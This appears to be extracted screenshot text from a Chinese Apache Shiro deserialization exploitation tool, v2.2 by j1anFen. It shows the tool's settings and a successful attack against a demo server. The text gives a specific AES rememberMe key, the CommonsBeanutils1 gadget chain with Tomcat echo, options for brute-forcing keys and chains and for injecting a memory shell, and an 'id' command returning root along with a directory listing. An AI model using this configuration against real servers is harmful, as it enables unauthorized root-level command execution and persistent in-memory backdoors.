 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.27.31.188:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
/
uid=0(root) gid=0(root) groups=0(root)
英
by j1anFen